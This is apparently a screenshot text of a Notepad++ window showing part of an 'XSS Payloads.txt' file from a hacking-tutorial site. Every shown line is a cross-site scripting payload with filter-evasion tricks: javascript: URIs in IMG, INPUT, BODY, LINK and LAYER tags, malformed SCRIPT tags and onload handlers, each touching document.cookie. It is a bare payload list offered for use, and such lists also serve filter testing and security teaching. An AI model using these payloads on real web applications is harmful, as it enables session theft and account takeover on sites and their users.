 C:\Users\Machine\Desktop\XSS\XSS Payloads.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
1.txt new 1 new 2 new 3 new 9 new 10 new 8 new 5 new 4 new 6 XSS Payloads.txt
23 <IMG SRC="javascript:document.cookie=true;">
24 <IMG SRC=" &#14; javascript:document.cookie=true;">
25 <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=document.cookie=true;>
26 <SCRIPT>document.cookie=true;//<</SCRIPT>
27 <SCRIPT <B>document.cookie=true;</SCRIPT>
28 <IMG SRC="javascript:document.cookie=true;">
29 <iframe src="javascript:document.cookie=true;>
30 <SCRIPT>a=/CrossSiteScripting/\ndocument.cookie=true;</SCRIPT>
31 </TITLE><SCRIPT>document.cookie=true;</SCRIPT>
32 <INPUT TYPE="IMAGE" SRC="javascript:document.cookie=true;">
33 <BODY BACKGROUND="javascript:document.cookie=true;">
34 <BODY ONLOAD=document.cookie=true;>
35 <IMG DYNSRC="javascript:document.cookie=true;">
36 <IMG LOWSRC="javascript:document.cookie=true;">
37 <BGSOUND SRC="javascript:document.cookie=true;">
38 <BR SIZE="&{document.cookie=true}">
39 <LAYER SRC="javascript:document.cookie=true;"></LAYER>
40 <LINK REL="stylesheet" HREF="javascript:document.cookie=true;">
Hacking
Teacher.com
HT
Normal text file length : 28541 lines : 532 Ln : 35 Col : 39 Sel : 14 | 0 Dos\Windows ANSI INS